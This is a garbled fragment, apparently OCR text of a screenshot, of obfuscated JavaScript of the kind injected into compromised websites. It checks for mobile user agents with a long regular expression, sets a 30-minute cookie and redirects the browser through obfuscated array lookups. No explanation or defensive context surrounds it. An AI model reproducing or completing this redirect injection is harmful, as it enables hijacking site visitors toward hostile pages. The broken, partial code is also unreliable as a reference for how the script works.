
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-
|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-
9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-
|your|zeto|zte-/i
_0x446d[8]
){var _0xecfdx3= new
Date( new Date()
_0x446d[10]
+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3
_0x446d[12]
;window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}